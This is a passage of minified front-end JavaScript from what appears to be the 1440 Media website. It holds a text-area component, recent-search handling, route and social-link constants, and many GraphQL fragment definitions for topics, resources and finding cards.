focus-within:ring-3",{"px-2":"md"===n,"px-3":"lg"===n,"px-4 py-3 text-body-450":"xl"===n},i?"text-red-600 bg-red-100 border-red-500 focus:ring-red-300":"text-black dark:text-paper bg-paper dark:bg-gray-800 border-primary focus:ring-cyan-400 focus-within:ring-cyan-400",t&&{"min-h-button-md":"md"===n,"min-h-button-lg":"lg"===n},a)}let R=(0,l.forwardRef)((e,n)=>{let{displaySize:i="md",invalid:t,label:d,id:l,hideLabel:m,...o}=e,r=T({displaySize:i,invalid:t,useDefaultMinHeight:!1,additional:"min-h-[12rem] py-2"});return(0,a.jsx)(u,{id:l,label:d,hideLabel:m,required:o.required,children:(0,a.jsx)("textarea",{id:l,ref:n,className:r,...o})})});R.displayName="TextArea"},12980:function(e,n,i){i.d(n,{getValidRecentSearches:function(){return t}});var a=i(95553);function t(){let e=a.E.getItem("recent-searches"),n=[];function i(){a.E.setItem("recent-searches",JSON.stringify(n))}if(!e)return i(),n;try{let a=JSON.parse(e);if(!Array.isArray(a)||!a.every(e=>{let n=Object.keys(e);return!!(n.includes("name")&&n.includes("slug"))&&"string"==typeof e.name&&"string"==typeof e.slug}))return i(),n;return a}catch(e){return i(),console.error(e),n}}},4396:function(e,n,i){i.d(n,{Zh:function(){return t.SiteSearch},DE:function(){return d.SiteSearchInput},u$:function(){return l.SiteSearchRecentSearches},td:function(){return m.SiteSearchResultLink},_C:function(){return o.SiteSearchResults},W_:function(){return s},Qp:function(){return a.getValidRecentSearches}});var a=i(12980),t=i(34133),d=i(83773),l=i(28269),m=i(29297),o=i(20095),u=i(57437),r=i(16147),k=i.n(r);function s(e){let{label:n,addTopMargin:i=!1,icon:a}=e;return(0,u.jsxs)("div",{className:k()("flex items-center gap-2 mb-1",{"mt-4":i}),"data-sentry-component":"SiteSearchResultsLabel","data-sentry-source-file":"SiteSearchResultsLabel.tsx",children:[a,(0,u.jsx)("p",{className:"pb-0 text-body-400 font-600 text-magenta-600",children:n})]})}},66881:function(e,n,i){i.d(n,{$Q:function(){return k},Cv:function(){return c},HC:function(){return s},c4:function(){return d},hH:function(){return t},ls:function(){return u},lv:function(){return a},mm:function(){return r},wj:function(){return l},x:function(){return m},xi:function(){return o}});let a="1440 Media, LLC",t="UCh-ymsgOsy79CLOfSHz5z5A",d="subscribeFormKh",l="contactFormKh",m="surveyFormKh",o="preferencesFormKh",u=[{name:"Hollywood",slug:"hollywood"},{name:"Taylor Swift",slug:"taylor-swift"},{name:"Cryptocurrency",slug:"cryptocurrency"},{name:"Burning Man",slug:"burning-man"},{name:"Biohacking",slug:"biohacking"},{name:"Wind Power",slug:"wind-power"},{name:"Microplastics",slug:"microplastics"},{name:"Rockefellers",slug:"rockefellers"},{name:"Aging",slug:"aging"},{name:"LSD",slug:"lsd"},{name:"Inflation",slug:"inflation"},{name:"Barbecue",slug:"barbecue"}],r="utmParams",k="pinned-resource",s=["utm_source","utm_campaign","utm_medium","utm_term","utm_content","utm_1440_exp","gclid","fbclid","twclid","li_did","ttclid"],c={utm_source:"1440-share",utm_medium:"web"}},41156:function(e,n,i){i.d(n,{$x:function(){return c},BA:function(){return g},D5:function(){return m},Ew:function(){return a},Jt:function(){return s},KL:function(){return f},L7:function(){return _},R4:function(){return t},WE:function(){return p},XD:function(){return o},bU:function(){return r},cw:function(){return y},dB:function(){return l},e:function(){return k},fK:function(){return D},gx:function(){return b},ju:function(){return v},kS:function(){return S},mL:function(){return d},nn:function(){return F},o$:function(){return h},rR:function(){return N},wL:function(){return C},wi:function(){return u}});let a="/about-us",t="/contact",d="/today",l="/careers",m="/privacy-policy",o="/terms-conditions",u="/cookie-policy",r="/partner",k="/press",s="/sign-in",c="/sign-out",v="/my/collections",N="/my/collections/all",S="/my/collections/playlist",g="/preferences",p={resources:"resources",topics:"t",categories:"c",articles:"a",newsletter:"newsletter"};function F(e){return e||console.warn('"slug" missing from resourcePath()'),"/".concat(p.resources,"/").concat(e)}function f(e){return e||console.warn('"slug" missing from topicPath()'),"/".concat(p.topics,"/").concat(e)}function y(e){return e||console.warn('"slug" missing from categoryPath()'),"/".concat(p.categories,"/").concat(e)}function h(e){var n;return e.isDefault?N:(n=e.id,"/collections/".concat(n))}function b(e){return e||console.warn('"searchQuery" missing from searchPath()'),"/search?query=".concat(e)}function C(e){return e||console.warn('"slug" missing from articlePath()'),"/".concat(p.articles,"/").concat(e)}let _={recaptchaTerms:"https://policies.google.com/terms",recaptchaPrivacy:"https://policies.google.com/privacy"},D={facebook:{handle:"@Join1440",url:"https://facebook.com/1440Daily/"},twitter:{handle:"@Join1440",url:"https://x.com/1440_Daily"},instagram:{handle:"@Join1440",url:"https://instagram.com/1440daily"},youtube:{handle:"@Join1440",url:"https://youtube.com/@1440daily"},tiktok:{handle:"@Join1440",url:"https://tiktok.com/@1440daily"},threads:{handle:"@Join1440",url:"https://www.threads.net/@1440daily"}}},57726:function(e,n,i){i.d(n,{M:function(){return a}});function a(){return!0}},57142:function(e,n,i){var a,t,d,l,m,o,u,r;i.d(n,{Au:function(){return _},B0:function(){return q},CD:function(){return v},D9:function(){return B},Dd:function(){return N},FC:function(){return S},Hl:function(){return G},K8:function(){return L},M4:function(){return er},M7:function(){return R},MG:function(){return g},N7:function(){return J},NI:function(){return b},Ns:function(){return H},Nw:function(){return Z},Ny:function(){return O},Pc:function(){return z},Q4:function(){return I},Rd:function(){return en},Sy:function(){return V},T_:function(){return et},UR:function(){return em},Uq:function(){return K},VN:function(){return Y},Vj:function(){return $},Vl:function(){return ee},WG:function(){return w},Wf:function(){return c},aS:function(){return F},ai:function(){return W},el:function(){return x},fc:function(){return ea},g$:function(){return s},g0:function(){return C},h6:function(){return A},jH:function(){return E},k1:function(){return j},kp:function(){return M},lK:function(){return eo},mj:function(){return h},nk:function(){return ei},q1:function(){return y},qy:function(){return P},rk:function(){return k},sI:function(){return Q},t4:function(){return eu},tX:function(){return D},tk:function(){return el},w3:function(){return U},x$:function(){return ed},x7:function(){return f},y$:function(){return p},yG:function(){return T},zN:function(){return X}}),(m=a||(a={})).Podcast="PODCAST",m.Video="VIDEO",(o=t||(t={})).Curated="CURATED",o.CuratedOnly="CURATED_ONLY",o.Default="DEFAULT",o.Relevancy="RELEVANCY",(u=d||(d={})).Categories="CATEGORIES",u.FeedItems="FEED_ITEMS",u.Resources="RESOURCES",u.Topics="TOPICS",(r=l||(l={})).CreatedDateAsc="CREATED_DATE_ASC",r.CreatedDateDesc="CREATED_DATE_DESC",r.Relevancy="RELEVANCY";let k={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"HeroTopicData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Topic"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"in_nav"}},{kind:"Field",name:{kind:"Name",value:"images"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"alt"}},{kind:"Field",name:{kind:"Name",value:"storage"}},{kind:"Field",name:{kind:"Name",value:"type"}},{kind:"Field",name:{kind:"Name",value:"overlay_text_shade"}}]}}]}}]},s={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CategoryGridResourceData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"media_type"}},{kind:"Field",name:{kind:"Name",value:"images"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"alt"}},{kind:"Field",name:{kind:"Name",value:"storage"}},{kind:"Field",name:{kind:"Name",value:"type"}}]}},{kind:"Field",name:{kind:"Name",value:"topics"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}}]}}]}}]},c={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"HomepageCategoryData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Category"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"featured_topics"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"HeroTopicData"}}]}},{kind:"Field",name:{kind:"Name",value:"resources"},arguments:[{kind:"Argument",name:{kind:"Name",value:"sort"},value:{kind:"EnumValue",value:"CURATED"}},{kind:"Argument",name:{kind:"Name",value:"pagination"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"first"},value:{kind:"IntValue",value:"6"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"edges"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"CategoryGridResourceData"}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"HeroTopicData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Topic"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"in_nav"}},{kind:"Field",name:{kind:"Name",value:"images"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"alt"}},{kind:"Field",name:{kind:"Name",value:"storage"}},{kind:"Field",name:{kind:"Name",value:"type"}},{kind:"Field",name:{kind:"Name",value:"overlay_text_shade"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CategoryGridResourceData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"media_type"}},{kind:"Field",name:{kind:"Name",value:"images"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"alt"}},{kind:"Field",name:{kind:"Name",value:"storage"}},{kind:"Field",name:{kind:"Name",value:"type"}}]}},{kind:"Field",name:{kind:"Name",value:"topics"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}}]}}]}}]},v={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"ExpandableTopicSectionData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Category"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"featured_topics"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]},N={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CategoryOverviewData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Category"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"description"}},{kind:"FragmentSpread",name:{kind:"Name",value:"ExpandableTopicSectionData"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"ExpandableTopicSectionData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Category"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"featured_topics"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]},S={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SavedFindingCardData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"media_type"}},{kind:"Field",name:{kind:"Name",value:"likeCount"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"text"}}]}},{kind:"Field",name:{kind:"Name",value:"viewer"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"liked"}},{kind:"Field",name:{kind:"Name",value:"bookmarked"}},{kind:"Field",name:{kind:"Name",value:"visited"}}]}},{kind:"Field",name:{kind:"Name",value:"primary_category"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"slug"}}]}}]}}]},g={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"FullWriteupModalData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Topic"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"description"}},{kind:"Field",name:{kind:"Name",value:"original_content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"writeup"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"full_markdown"}},{kind:"Field",name:{kind:"Name",value:"overview_markdown"}}]}},{kind:"Field",name:{kind:"Name",value:"referenced_resources"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}}]}}]}}]}}]}}]}}]},p={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"TopicOverviewData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Topic"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"description"}},{kind:"Field",name:{kind:"Name",value:"overview"}},{kind:"FragmentSpread",name:{kind:"Name",value:"FullWriteupModalData"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"FullWriteupModalData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Topic"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"description"}},{kind:"Field",name:{kind:"Name",value:"original_content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"writeup"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"full_markdown"}},{kind:"Field",name:{kind:"Name",value:"overview_markdown"}}]}},{kind:"Field",name:{kind:"Name",value:"referenced_resources"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}}]}}]}}]}}]}}]}}]},F={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"TopicSidebarData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Topic"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"original_content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"videos"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"video_details"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"duration_display"}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"related_topics"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"slug"}}]}},{kind:"Field",name:{kind:"Name",value:"category"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}}]}},{kind:"FragmentSpread",name:{kind:"Name",value:"FullWriteupModalData"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"FullWriteupModalData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Topic"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"description"}},{kind:"Field",name:{kind:"Name",value:"original_content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"writeup"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"full_markdown"}},{kind:"Field",name:{kind:"Name",value:"overview_markdown"}}]}},{kind:"Field",name:{kind:"Name",value:"referenced_resources"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}}]}}]}}]}}]}}]}}]},f={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"UserCollectModalData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"text"}}]}}]}}]},y={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"VideoAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"media_type"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"video_details"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"duration_display"}},{kind:"Field",name:{kind:"Name",value:"channel_id"}},{kind:"Field",name:{kind:"Name",value:"is_explainer"}},{kind:"Field",name:{kind:"Name",value:"channel_name"}}]}},{kind:"Field",name:{kind:"Name",value:"images"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"alt"}}]}}]}}]},h={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"ImageAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"attachment_image"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}}]}}]}}]}}]},b={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"AudioAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}}]}}]},C={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"FindingCardData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"likeCount"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"attachment_image"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"Field",name:{kind:"Name",value:"hide_attachment"}}]}},{kind:"Field",name:{kind:"Name",value:"primary_topic"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"viewer"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"liked"}},{kind:"Field",name:{kind:"Name",value:"bookmarked"}}]}},{kind:"Field",name:{kind:"Name",value:"curated"}},{kind:"FragmentSpread",name:{kind:"Name",value:"VideoAttachmentData"}},{kind:"FragmentSpread",name:{kind:"Name",value:"ImageAttachmentData"}},{kind:"FragmentSpread",name:{kind:"Name",value:"AudioAttachmentData"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"VideoAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"media_type"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"video_details"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"duration_display"}},{kind:"Field",name:{kind:"Name",value:"channel_id"}},{kind:"Field",name:{kind:"Name",value:"is_explainer"}},{kind:"Field",name:{kind:"Name",value:"channel_name"}}]}},{kind:"Field",name:{kind:"Name",value:"images"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"alt"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"ImageAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"attachment_image"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"AudioAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}}]}}]},_={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PinnedResourceData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"FindingCardData"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"VideoAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"media_type"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"video_details"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"duration_display"}},{kind:"Field",name:{kind:"Name",value:"channel_id"}},{kind:"Field",name:{kind:"Name",value:"is_explainer"}},{kind:"Field",name:{kind:"Name",value:"channel_name"}}]}},{kind:"Field",name:{kind:"Name",value:"images"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"alt"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"ImageAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"attachment_image"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"AudioAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"FindingCardData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"likeCount"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"attachment_image"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"Field",name:{kind:"Name",value:"hide_attachment"}}]}},{kind:"Field",name:{kind:"Name",value:"primary_topic"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"viewer"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"liked"}},{kind:"Field",name:{kind:"Name",value:"bookmarked"}}]}},{kind:"Field",name:{kind:"Name",value:"curated"}},{kind:"FragmentSpread",name:{kind:"Name",value:"VideoAttachmentData"}},{kind:"FragmentSpread",name:{kind:"Name",value:"ImageAttachmentData"}},{kind:"FragmentSpread",name:{kind:"Name",value:"AudioAttachm